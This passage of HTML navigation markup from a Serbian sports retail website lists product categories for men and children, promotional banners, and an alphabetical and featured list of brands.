href="https://planetasport.rs/deca/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/sanke.html" class="" style="color: "><i class=""></i>SANKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-deca.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/deca.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-deca.jpg"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div>        <div data-parent="brand-top-menu-item" class="level-2-wrapper brand">
        <ul class="level-top-2">
            <li>
            <a href="#" class="brand has_child"></a>
            <div class="submenu">
                <div class="submenu-wrapper">
                    <div class="column-brand">
                    <div class="column-title"><a href="https://planetasport.rs/brendovi">Abecedni popis brendova </a></div>
                        <div class="column brand">
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/action">
                                        ACTION                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        ADIDAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/antony_morato">
                                        ANTONY MORATO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/arena">
                                        ARENA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/atlantis">
                                        ATLANTIS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/avirex">
                                        AVIREX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/bear_paw">
                                        BEAR PAW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/blue_reef">
                                        BLUE REEF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/buff">
                                        BUFF                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/butterfly">
                                        BUTTERFLY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/columbia">
                                        COLUMBIA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/converse">
                                        CONVERSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/crocs">
                                        CROCS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/d_franklin">
                                        D.FRANKLIN                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/davideli">
                                        DAVIDELI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/de_fonseca">
                                        DE FONSECA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/dockers">
                                        DOCKERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        ELLESSE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/enervit">
                                        ENERVIT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/eplaygame">
                                        EPLAYGAME                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/fly_london">
                                        FLY LONDON                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/funwater">
                                        FUNWATER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gas">
                                        GAS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geographical_norway">
                                        GEOGRAPHICAL NORWAY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/geox">
                                        GEOX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gewo">
                                        GEWO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/givova">
                                        GIVOVA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/giyo">
                                        GIYO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/gold">
                                        GOLD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grisport">
                                        GRI SPORT                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/grunland">
                                        GRUNLAND                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        ICEPEAK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ipanema">
                                        IPANEMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/jump_power">
                                        JUMP POWER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/kander">
                                        KANDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                                        KARL LAGERFELD                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/keva_si">
                                        KEVA SI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/la_terra">
                                        LA TERRA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lenovo">
                                        LENOVO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/little_seal">
                                        LITTLE SEAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lonsdale">
                                        LONSDALE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        LOTTO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/luhta">
                                        LUHTA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/maccina">
                                        MACCINA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nautica">
                                        NAUTICA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        NAVIGARE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        NEW BALANCE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/nike">
                                        NIKE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/olang">
                                        OLANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/opposite">
                                        OPPOSITE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ordli">
                                        ORDLI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/pathfinder">
                                        PATHFINDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/proball">
                                        PROBALL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/puma">
                                        PUMA                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rang">
                                        RANG                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rdx">
                                        RDX                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        REEBOK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/reusch">
                                        REUSCH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/richmoral">
                                        RICHMORAL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rider">
                                        RIDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rieker">
                                        RIEKER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/ring">
                                        RING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rucanor">
                                        RUCANOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/rupumpack">
                                        RUPUMPACK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/saucony">
                                        SAUCONY                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/scholl">
                                        SCHOLL                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/seanshow">
                                        SEANSHOW                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        SERGIO TACCHINI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/shoes_cover">
                                        SHOES COVER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        SKECHERS                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        SLAZENGER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/spalding">
                                        SPALDING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/speedo">
                                        SPEEDO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/street_surfing">
                                        STREET SURFING                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/sugi">
                                        SUGI                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/thunder">
                                        THUNDER                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/timezone">
                                        TIME ZONE                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                                        U.S. POLO ASSN.                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/umbro">
                                        UMBRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        UNDER ARMOUR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/vientor">
                                        VIENTOR                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wink">
                                        WINK                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        WINTRO                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/wurth">
                                        WURTH                                    </a>
                                </div>
                                                            <div class="brand-name-list">
                                    <a href="https://planetasport.rs/brand/yvolution">
                                        YVOLUTION                                    </a>
                                </div>
                                                    </div>
                    </div>

                    <div class="column-img-container-brand">
                        <div class="column-title">Izdvojeni brendovi</div>
                        <div class="column img-container brand">
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/nike">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Nike.png" />
                                       <span class="brand-name">NIKE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/adidas">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Adidas.png" />
                                       <span class="brand-name">ADIDAS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/rang">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/RANG_2.png" />
                                       <span class="brand-name">RANG</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/puma">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/PUMA_1.png" />
                                       <span class="brand-name">PUMA</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/skechers">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/SKECHERS_1.png" />
                                       <span class="brand-name">SKECHERS</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/reebok">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/REEBOK.png" />
                                       <span class="brand-name">REEBOK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/lotto">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/LOTTO.png" />
                                       <span class="brand-name">LOTTO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/slazenger">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Slazenger.png" />
                                       <span class="brand-name">SLAZENGER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/sergiotacchini">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/Brendovi_Sergio_Taccini.png" />
                                       <span class="brand-name">SERGIO TACCHINI</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/newbalance">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NEW_BALANCE_1.png" />
                                       <span class="brand-name">NEW BALANCE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/wintro">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/WINTRO.png" />
                                       <span class="brand-name">WINTRO</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/navigare">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/NAVIGARE_1.png" />
                                       <span class="brand-name">NAVIGARE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/icepeak">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ICEPEAK_1.png" />
                                       <span class="brand-name">ICEPEAK</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/kander">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/KANDER_1.png" />
                                       <span class="brand-name">KANDER</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/ellesse">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/ELLESSE.png" />
                                       <span class="brand-name">ELLESSE</span>
                                    </a>
                                </div>
                                                            <div class="featured-brands">
                                    <a href="https://planetasport.rs/brand/under_armour">
                                        <img src="https://planetasport.rs/media/amasty/shopby/option_images/UNDER_ARMOUR.png" />
                                       <span class="brand-name">UNDER ARMOUR</span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
            </li>
        </ul>
    </div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.mobile">
                        Menu Mobile                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.mobile"
                     data-role="content">
                    <nav id="mobile" class="mm-spn mm-spn--main">
    <ul class="mm-spn--open">
        <div class="mobile-menu-tabs"><ul><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/muskarci.html" data-id="category-node-24559" data-label="Početna stranica MUŠKARCI">MUŠKARCI</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/zene.html" data-id="category-node-24562" data-label="Početna stranica ŽENE">ŽENE</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/deca.html" data-id="category-node-24604" data-label="Početna stranica DECA">DECA</a></li><li class="mobile-menu-tab-item"><a class="mobile-menu-tab" href="https://planetasport.rs/brendovi/" data-id="brand-node" data-label="BRENDOVI">BRENDOVI</a></li></ul><div id="tab-category-link"></div></div><li data-parent="category-node-24559"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24577"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" ><span>DZEMPERI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" ><span>KOSULJE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" ><span>BOKSERICE</span></a></li><li data-parent="category-node-24613"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24559"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/muskarci/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a 